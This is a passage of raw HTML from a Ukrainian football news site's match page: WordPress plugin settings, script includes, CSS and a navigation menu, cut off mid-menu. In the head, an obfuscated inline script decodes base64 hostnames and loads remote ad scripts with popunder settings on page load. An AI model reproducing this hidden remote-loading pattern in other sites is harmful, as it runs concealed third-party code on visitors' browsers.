var Rcl = {"ajaxurl":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php","wpurl":"https:\/\/sportyvka.com.ua","rcl_url":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/wp-recall\/","user_ID":"0","nonce":"cab9922693","local":{"save":"\u0417\u0431\u0435\u0440\u0435\u0433\u0442\u0438","close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","wait":"\u0417\u0430\u0447\u0435\u043a\u0430\u0439\u0442\u0435, \u0431\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430","preview":"\u041f\u0440\u0435\u0432'\u044e","error":"\u041f\u043e\u043c\u0438\u043b\u043a\u0430","loading":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f","upload":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438","cancel":"\u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438","empty_mess":"\u041d\u0430\u043f\u0438\u0448\u0456\u0442\u044c \u0449\u043e-\u043d\u0435\u0431\u0443\u0434\u044c","max_words":"\u043f\u0435\u0440\u0435\u0432\u0438\u0449\u0443\u0454 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0438\u0439 \u0440\u043e\u0437\u043c\u0456\u0440 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f","upload_size_chat":"\u041f\u0435\u0440\u0435\u0432\u0438\u0449\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0438\u0439 \u0440\u043e\u0437\u043c\u0456\u0440 \u0444\u0430\u0439\u043b\u0430! Max.2 MB"},"mobile":"0","https":"1","errors":{"required":"\u0417\u0430\u043f\u043e\u0432\u043d\u0456\u0442\u044c \u0432\u0441\u0456 \u043e\u0431\u043e\u0432\u2019\u044f\u0437\u043a\u043e\u0432\u0456 \u043f\u043e\u043b\u044f","pattern":"\u0417\u0430\u0437\u043d\u0430\u0447\u0442\u0435 \u0434\u0430\u043d\u0456 \u0443 \u043f\u043e\u0442\u0440\u0456\u0431\u043d\u043e\u043c\u0443 \u0444\u043e\u0440\u043c\u0430\u0442\u0456","number_range":"\u0417\u0430\u0437\u043d\u0430\u0447\u0442\u0435 \u0447\u0438\u0441\u043b\u043e \u0432 \u043c\u0435\u0436\u0430\u0445 \u0434\u043e\u0437\u0432\u043e\u043b\u0435\u043d\u043e\u0433\u043e \u0434\u0456\u0430\u043f\u0430\u0437\u043e\u043d\u0443","file_max_size":"\u041f\u0435\u0440\u0435\u0432\u0438\u0449\u0435\u043d\u043e \u0440\u043e\u0437\u043c\u0456\u0440 \u0444\u0430\u0439\u043b\u0443","file_min_size":"\u0417\u0430\u043c\u0430\u043b\u0438\u0439 \u0440\u043e\u0437\u043c\u0456\u0440 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","file_max_num":"\u041f\u0435\u0440\u0435\u0432\u0438\u0449\u0435\u043d\u043e \u043a\u0456\u043b\u044c\u043a\u0456\u0441\u0442\u044c \u0444\u0430\u0439\u043b\u0456\u0432","file_accept":"\u041d\u0435\u0432\u0456\u0440\u043d\u0438\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0443"},"chat":{"sounds":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/wp-recall\/add-on\/rcl-chat\/sounds\/","delay":"15","inactivity":"10","file_size":"2"},"post_ID":"52890","office_ID":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/js/core.js?ver=16.26.5' id='rcl-core-scripts-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/js/scripts.js?ver=16.26.5' id='rcl-primary-scripts-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rcl-chat/js/scripts.js?ver=16.26.5' id='rcl-chat-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rating-system/js/scripts.js?ver=16.26.5' id='rcl-rating-system-js'></script>
<script type='text/javascript' id='yop-public-js-extra'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sportyvka.com.ua\/wp-login.php?redirect_to=https%3A%2F%2Fsportyvka.com.ua%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"","accessibilityTitle":"","accessibilityDescription":"","explanation":"","refreshAlt":"","refreshTitle":""},"voteParams":{"invalidPoll":"","noAnswersSelected":"","minAnswersRequired":"","maxAnswersRequired":"","noAnswerForOther":"","noValueForCustomField":"","consentNotChecked":"","noCaptchaSelected":"","thankYou":""},"resultsParams":{"singleVote":"","multipleVotes":"","singleAnswer":"","multipleAnswers":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.4.7.min.js?ver=6.3.7' id='yop-public-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.35.1' id='advanced-ads-advanced-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/navigation.js?ver=6.3.7' id='newses-navigation-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/bootstrap.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/jquery.marquee.js?ver=6.3.7' id='newses-marquee-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/swiper.min.js?ver=6.3.7' id='newses-swiper.min.js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/jquery.smartmenus.js?ver=6.3.7' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/bootstrap-smartmenus.js?ver=6.3.7' id='bootstrap-smartmenus-js-js'></script>
<link rel="https://api.w.org/" href="https://sportyvka.com.ua/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportyvka.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://sportyvka.com.ua/?p=52890' />
<link rel="alternate" type="application/json+oembed" href="https://sportyvka.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportyvka.com.ua%2Fjoomsport_match%2Fapl-apl-2023-2024-brentford-vs-brayton" />
<link rel="alternate" type="text/xml+oembed" href="https://sportyvka.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportyvka.com.ua%2Fjoomsport_match%2Fapl-apl-2023-2024-brentford-vs-brayton&#038;format=xml" />
<script type="text/javascript">
                var ajaxurl = "https://sportyvka.com.ua/wp-admin/admin-ajax.php";
              </script>        <style type="text/css">
                        .site-title a,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
            


        </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!-- There is no amphtml version available for this URL. --><script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var d=window,i="a69b99453edc2bd7ba8a64beeb6a9020",r=[["siteId",423*719+113*628+463+4153103],["minBid",0],["popundersPerIP","0:12"],["delayBetween",3600],["default",false],["defaultPerDay",1],["topmostLayer",!0]],z=["d3d3LmNkbjRhZHMuY29tL3hib290c3RyYXAtZGF0ZXRpbWVwaWNrZXIubWluLmNzcw==","ZDNnNW92Zm5nanc5YncuY2xvdWRmcm9udC5uZXQvYXNzZXRzL2xjc3NvYmoubWluLmpz"],n=-1,c,w,v=function(){clearTimeout(w);n++;if(z[n]&&!(1729245697000<(new Date).getTime()&&1<n)){c=d.document.createElement("script");c.type="text/javascript";c.async=!0;var k=d.document.getElementsByTagName("script")[0];c.src="https://"+atob(z[n]);c.crossOrigin="anonymous";c.onerror=v;c.onload=function(){clearTimeout(w);d[i.slice(0,16)+i.slice(0,16)]||v()};w=setTimeout(v,5E3);k.parentNode.insertBefore(c,k)}};if(!d[i]){try{Object.freeze(d[i]=r)}catch(e){}v()}})();
/*]]>/* */
</script>
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9920243526925863" crossorigin="anonymous"></script><link rel="icon" href="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-270x270.png" />
<style>a.recall-button,span.recall-button,.recall-button.rcl-upload-button,input[type="submit"].recall-button,input[type="submit"] .recall-button,input[type="button"].recall-button,input[type="button"] .recall-button,a.recall-button:hover,.recall-button.rcl-upload-button:hover,input[type="submit"].recall-button:hover,input[type="submit"] .recall-button:hover,input[type="button"].recall-button:hover,input[type="button"] .recall-button:hover{background: rgb(76, 140, 189);}a.recall-button.active,a.recall-button.active:hover,a.recall-button.filter-active,a.recall-button.filter-active:hover,a.data-filter.filter-active,a.data-filter.filter-active:hover{background: rgba(76, 140, 189, 0.4);}.rcl_preloader i{color:rgb(76,140,189);}.rcl-user-details .status-user-rcl::before{border-left-color:rgb(76,140,189);}.rows-list .status-user-rcl::before{border-top-color:rgb(76,140,189);}.status-user-rcl{border-color:rgb(76,140,189);}.rcl-field-input input[type="checkbox"]:checked + label.block-label::before,.rcl-field-input input[type="radio"]:checked + label.block-label::before{background:rgb(76,140,189);border-color:rgb(76,140,189);}body .rcl-bttn.rcl-bttn__type-primary {background-color: rgb(76,140,189);}.rcl-bttn.rcl-bttn__type-primary.rcl-bttn__active {background-color: rgba(76, 140, 189, 0.4);}.rcl-bttn.rcl-bttn__type-simple.rcl-bttn__active {box-shadow: 0 -5px 0 -3px rgb(76, 140, 189) inset;}body .rcl-bttn.rcl-bttn__type-primary {color: #fff;}body .rcl-bttn,.rcl-bttn.rcl-bttn__size-small {font-size: 12.04px;}.rcl-bttn.rcl-bttn__size-standart {font-size: 14px;}.rcl-bttn.rcl-bttn__size-medium {font-size: 16.24px;}.rcl-bttn__type-clear.rcl-bttn__mod-only-icon.rcl-bttn__size-medium,.rcl-bttn.rcl-bttn__size-large {font-size: 18.62px;}.rcl-bttn.rcl-bttn__size-big {font-size: 21px;}.rcl-bttn__type-clear.rcl-bttn__mod-only-icon.rcl-bttn__size-large {font-size: 23.24px;}.rcl-bttn__type-clear.rcl-bttn__mod-only-icon.rcl-bttn__size-big {font-size: 28px;}:root{;--rclHex:#4C8CBD;--rclRgb:76,140,189;--rclRgbDark:34,63,85;--rclRgbLight:106,196,265;--rclRgbFlip:134,86,50;}.rcl-chat .message-box::before{border-right-color:rgba(76,140,189,0.15);}.rcl-chat .message-box{background:rgba(76,140,189,0.15);}.rcl-chat .nth .message-box::before{border-right-color:rgba(76,140,189,0.35);}.rcl-chat .nth .message-box {background:rgba(76,140,189,0.35);}html {margin-top:36px !important;}* html body {margin-top:36px !important;}</style>
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://sportyvka.com.ua/rsslatest.xml" />		<style type="text/css" id="wp-custom-css">
			.wp-block-column:not(:first-child) {
    margin-left: 1em;
}
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
    font-weight: 500;
    font-family: 'Rubik', sans-serif;
    line-height: 1.03;
    margin: 0 0 2px;
}
#joomsport-container img.img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 1px;
    line-height: 1.42857143;
    background-color: #ffffff00;
    border: 0px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

h2, .h2 {
    font-size: 23px;
    margin-left: 0.5em;
	  margin-top: 0.3em;
}
.namePlayerCart .LeftnamePlayerCart {
    width: 70%;
    padding-left: 10px;
}
.namePlayerCart .PlayerCardPlNumber {
    padding-right: 10px;
    color: #000000;
    font-family: 'Hemi-head-JS';
    font-size: 40px;
    line-height: 1;
    text-align: right;
}
.jsmainscroll table .js_div_particName {
    text-align: center;
    color: #3a3f48;
    font-size: 10 px;
    line-height: normal;
}
.post-form {
   display: none;
}
.mg-blog-category a {
    display: none;
    }
.recentarea .content {
    margin: 0 2px;
    padding: 0 0 2px 0;
    border-bottom: 1px dashed #000;
    margin-bottom: 11px;
}
.recentarea-slider {
    height: 889px;
    overflow: hidden;
}
.recentarea {
    height: 738px;
    margin-bottom: 30px;
}
.recentarea .back-img {
    width: 70px;
    height: 60px;
    margin-right: 12px;
}
.recentarea .content h5 {
    text-overflow: ellipsis;
    overflow: hidden;
    max-height: 4em;
    line-height: 1.3;
    display: block;
    font-size: 16px;
    font-weight: 700;
    margin-right: 12px;

}
.mg-latest-news .mg-latest-news-slider a {
    color: #e3ff46;
}
.wp-block-columns {
    display: flex;
    margin-bottom: 0.05em;
    }
.ml-auto, .mx-auto {
    margin-top: 1.8rem;
	margin-bottom: 0.1rem;
}
.pb-2, .py-2 {
    padding-bottom: 0.0rem 
			!important;
}
.pt-2, .py-2 {
    padding-top: 0.0rem
					!important;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-1855 > a {
    background-color: #f02;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-1165 > a {
    background-color: #5f07;
}
.mg-headwidget .navbar-wp .navbar-nav > .menu-item-88 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-96 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-89 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-11978 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-12735 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-102 > a {
    background-color: #a23100;
}
.mg-headwidget .navbar-wp .navbar-nav > .menu-item-99 > a {
    color: #ffff6d;
    }
.mg-blog-thumb.lg {
	    	height: 280px;
		  }
.mg-blog-thumb.sm {
    height: 150px;
	}
.mg-blog-post-box .small.minh { 
    padding: 0px 7px;
  	height: 100%;
	}
.mg-blog-post-box.sm h4.title {
    font-size: 18px;
	  line-height: 1.4;
    margin: 12px 0;
    max-height: 95px;
}
.mg-blog-inner h4.title.lg {
    margin-bottom: 5px;
	font-size: 34px;
}
		.recentarea .content {
    margin: 0 2px;
    padding: 0 0 2px 0;
    border-bottom: 1px dashed #000;
    margin-bottom: 4px;
}
.recentarea-slider {
    height: 679px;
    overflow: hidden;
}
.mg-sec-title.st3 span.bg {
    font-family: Arial;
}
.mg-breadcrumb-section .overlay {
    height: 100%;
    padding: 10px 0;
    position: relative;
    width: 100%;
}
.mg-sidebar .mg-widget {
    padding: 5px;
    background: #fff;
}
#panel-gb15-6062792dd3461-0-0-0> .panel-widget-style {
    background-color: #dd3333;
    border: 1px solid #000000;
    color: #1b6b11;
}
.mg-latest-news .bn_title h2 {
    display: inline-block;
    margin: 0;
    padding: 0 20px;
    line-height: 50px;
    font-size: 20px;
    color: #FFF;
    height: 50px;
    box-sizing: border-box;
    font-weight: 600;
    border-right: 0px solid #fff;
}
.mg-blog-thumb .mg-blog-category {
    position: absolute;
    top: 1px;
    left: 7px;
}
.col-sm-4 {
    -ms-flex: 0 0 33%;
    flex: 0 0 33%;
    max-width: 33%;
}
.mg-sec-title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 20px;
    padding: 0 0 0px 0;
    border-radius: 0;
    border-bottom: 2px solid rgba(0, 0, 0, 0.05);
}
#post-9 > div > div.wp-container-4.wp-block-columns {
    display: flex;
    gap: 0em;
    flex-wrap: nowrap;
    align-items: center;
}
}		</style>
		</head>
<body class="joomsport_match-template-default single single-joomsport_match postid-52890 custom-background wide noptin aa-prefix-sport-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Перейти до вмісту</a>
    <!--wrapper-->
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->
            <div class="mg-head-detail d-none d-md-block">
      <div class="container">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12 col-sm-6">
                <ul class="info-left">
                            <li><i class="fa fa-calendar ml-3"></i>07.12.2025            <span class="time">  08:46</span>
                    </li>


                   </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                            <li><span class="icon-soci facebook"><a  target="_blank" href="https://www.facebook.com/%D0%A1%D0%BF%D0%BE%D1%80%D1%82%D0%B8%D0%B2%D0%BA%D0%B0-%D0%92%D1%81%D0%B5%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%81%D1%8C%D0%BA%D0%B0-%D0%B3%D0%B0%D0%B7%D0%B5%D1%82%D0%B0-%D0%BE%D1%84%D1%96%D1%86%D1%96%D0%B9%D0%BD%D0%B0-%D1%81%D1%82%D0%BE%D1%80%D1%96%D0%BD%D0%BA%D0%B0-956510254395582"><i class="fa fa-facebook"></i></a></span> </li>
                                            <li><span class="icon-soci twitter"><a target="_blank" href="https://twitter.com/Sportyvka?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor"><i class="fa fa-twitter"></i></a></span></li>
                                            <li><span class="icon-soci instagram"><a target="_blank"  href="https://www.instagram.com/sportyvka/"><i class="fa fa-instagram"></i></a></span></li>
                                            <li><span class="icon-soci telegram"><a target="_blank"  href="https://t.me/sportyvka1"><i class="fa fa-telegram"></i></a></span></li>
                                      </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://sportyvka.com.ua/wp-content/uploads/2021/04/9V86ssAxwi305WHT3GWc97NdWDoVBh1wWRkjJkFy.jpg" );'>
                        <div class="overlay">
              <div class="inner" >
                <div class="container">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                            <div class="col-md-4 text-center-xs">
                                                            </div>
                                       <div class="col-md-8 text-center-xs">
                                    <!--== Top Tags ==-->
                  <div class="mg-tpt-tag-area">
                                 
                  </div>
            <!-- Trending line END -->
                  
                </div>
            
                        </div>
                    </div>
                </div>
                </div>
              </div>
          </div>
            <div class="mg-menu-full">
                <nav class="navbar navbar-expand-lg navbar-wp">
                    <div class="container">
                        <!-- Right nav -->
                    <div class="m-header align-items-center">
                        <a class="mobilehomebtn" href="https://sportyvka.com.ua"><span class="fa fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler collapsed mr-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="my-1 mx-2 close">X</span>
                          <span class="navbar-toggler-icon"></span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://sportyvka.com.ua/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Пошук" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                                            </div>
                    <!-- /Right nav -->
                    <!-- Navigation -->
                    <div class="collapse navbar-collapse" id="navbar-wp">
                        
                            <ul id="menu-meniu" class="nav navbar-nav mr-auto"><li class="active home"><a class="nav-link homebtn" title="Home" href="https://sportyvka.com.ua"><span class='fa fa-home'></span></a></li><li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a class="nav-link" title="1. ГОЛОВНЕ" href="https://sportyvka.com.ua/category/holovne">1. ГОЛОВНЕ</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-84 dropdown"><a class="nav-link" title="2. НОВИНИ" href="https://sportyvka.com.ua/category/novyny" data-toggle="dropdown" class="dropdown-toggle">2. НОВИНИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a class="dropdown-item" title="ЗБІРНА УКРАЇНИ" href="https://sportyvka.com.ua/category/novyny/zbirna-ukrainy">ЗБІРНА УКРАЇНИ</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-909 dropdown"><a class="dropdown-item" title="ЧЕМПІОНАТ УКРАЇНИ" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy">ЧЕМПІОНАТ УКРАЇНИ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-910 dropdown"><a class="dropdown-item" title="УКРАЇНСЬКА ПРЕМ&#039;ЄР-ЛІГА" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/upl">УКРАЇНСЬКА ПРЕМ&#8217;ЄР-ЛІГА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17814"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/upl-upl-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-37487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37487"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/upl-upl-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-911 dropdown"><a class="dropdown-item" title="ПЕРША ЛІГА" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/persha-liha">ПЕРША ЛІГА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17815"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-a-2023-2024?action=calendar">Календар</a></li>
			<li id="menu-item-37950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37950"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-a-2023-2024">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-912 dropdown"><a class="dropdown-item" title="ПЕРША ЛІГА Б" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/druha-liha-a">ПЕРША ЛІГА Б</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17816"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-b-2023-2024?action=calendar">Календар</a></li>
			<li id="menu-item-37954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37954"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-b-2023-2024">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-913 dropdown"><a class="dropdown-item" title="ДРУГА ЛІГА" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/druha-liha-b">ДРУГА ЛІГА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17817"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/druha-liha-druha-liha-2023-2024?action=calendar">Календар</a></li>
			<li id="menu-item-39187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39187"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/druha-liha-druha-liha-2023-2024">Турнірна таблиця</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4214 dropdown"><a class="dropdown-item" title="ЄВРОКУБКИ" href="https://sportyvka.com.ua/category/novyny/yevrokubki">ЄВРОКУБКИ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-4212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4212 dropdown"><a class="dropdown-item" title="ЛІГА ЧЕМПІОНІВ" href="https://sportyvka.com.ua/category/novyny/yevrokubki/liga-chempioniv">ЛІГА ЧЕМПІОНІВ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-39185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39185 dropdown"><a class="dropdown-item" title="Турнірні таблиці" href="https://sportyvka.com.ua/joomsport_season/liha-chempioniv-liha-chempioniv-2025-2026">Турнірні таблиці</a>
			<ul role="menu" class=" dropdown-menu">
				<li id="menu-item-20030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20030"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/liha-chempioniv-liha-chempioniv-2025-2026">Календар</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a class="dropdown-item" title="ЛІГА ЄВРОПИ" href="https://sportyvka.com.ua/category/novyny/yevrokubki/liga-yevropi">ЛІГА ЄВРОПИ</a></li>
		<li id="menu-item-15061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15061"><a class="dropdown-item" title="ЛІГА КОНФЕРЕНЦІЙ" href="https://sportyvka.com.ua/category/novyny/yevrokubki/liha-konferentsiy">ЛІГА КОНФЕРЕНЦІЙ</a></li>
		<li id="menu-item-45863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45863"><a class="dropdown-item" title="ЮНАЦЬКА ЛІГА УЄФА" href="https://sportyvka.com.ua/category/novyny/yevrokubki/yunatska-liha-uyefa">ЮНАЦЬКА ЛІГА УЄФА</a></li>
	</ul>
</li>
	<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-413 dropdown"><a class="dropdown-item" title="ЄВРОЧЕМПІОНАТИ" href="https://sportyvka.com.ua/category/novyny/eurochamps">ЄВРОЧЕМПІОНАТИ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-859 dropdown"><a class="dropdown-item" title="АНГЛІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/apl">АНГЛІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17818"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/apl-apl-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-53350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53350"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/apl-apl-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-881 dropdown"><a class="dropdown-item" title="ІСПАНІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/primera">ІСПАНІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17813"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/primera-primera-primera-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-53360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53360"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/primera-primera-primera-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-893 dropdown"><a class="dropdown-item" title="ІТАЛІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/serie-a">ІТАЛІЯ</a>
		<ul role="menu" class=" dropdown-menu">
